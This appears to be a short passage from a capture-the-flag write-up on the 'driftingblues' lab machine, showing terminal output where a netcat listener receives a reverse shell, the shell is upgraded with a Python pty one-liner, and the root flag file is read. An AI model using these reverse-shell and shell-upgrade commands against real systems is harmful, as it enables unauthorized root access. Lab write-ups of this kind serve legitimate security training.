 ┌──(root💀kali)-[/home/kali/Desktop]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.116] 35006
python3 -c 'import pty; pty.spawn("/bin/bash");'
root@driftingblues:~# ls -la
ls -la
total 20
drwx------  2 root root 4096 Feb 17  2021 .
drwxr-xr-x 17 root root 4096 Jan  9  2021 ..
-rw-------  1 root root   45 Feb 17  2021 .bash_history
-r-x------  1 root root 1821 Dec 17  2020 root.txt
-r-x------  1 root root  435 Jan  9  2021 sync
root@driftingblues:~# cat root.txt
cat root.txt
flag 2/2